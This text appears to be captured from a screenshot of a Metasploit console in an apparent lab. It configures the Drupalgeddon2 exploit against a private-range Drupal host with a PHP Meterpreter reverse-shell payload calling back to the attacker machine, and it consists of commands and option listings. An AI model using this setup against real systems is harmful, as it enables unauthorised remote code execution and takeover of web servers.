 Session Actions Edit View Help
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 80
RPORT ⇒ 80
msf exploit(unix/webapp/drupal_drupalgeddon2) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name